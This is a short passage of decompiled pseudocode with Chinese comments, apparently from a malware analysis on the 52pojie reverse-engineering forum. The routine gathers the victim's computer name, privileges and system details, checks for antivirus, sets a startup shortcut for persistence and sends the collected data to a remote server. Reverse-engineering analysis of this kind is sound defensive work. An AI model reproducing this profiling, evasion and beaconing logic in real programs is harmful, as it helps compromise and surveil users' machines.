 lp = GetComputerNameA_fun(); // 获取计算机名
v13 = Get_system_info(); // 获取权限及系统内存、cpu、版本等信息
startup_directory = Get_startup_directory();
v2 = Check_antivirus_and_set_shortcut();
v11 = v2;
if ( !v2 )
v2 = null;
v9 = v2;
v3 = startup_directory;
if ( !startup_directory )
v3 = null;
v8 = v3;
v4 = v13;
if ( !v13 )
v4 = null;
v7 = v4;
v5 = lp;
if ( !lp )
v5 = null;
v10 = sub_451E20(
Send_log,
5,
"用户进入",
0,
0x80000004,
v5,
0,
0x80000004,
v7,
0,
0x80000004,
v8,
0,
0x80000004,
v9,
0,
0x80000004);
if ( lp )
Heap_free(lp);
if ( v13 )
Heap_free(v13);
if ( startup_directory )
Heap_free(startup_directory);
if ( v11 )
Heap_free(v11);
(*(*dword_58E8A8 + 44))(&dword_58E8A8, &v10); // 436200 HP_Client_Send
if ( v10 )
Heap_free(v10);
return 0;
}
吾爱破解论坛
www.52pojie.cn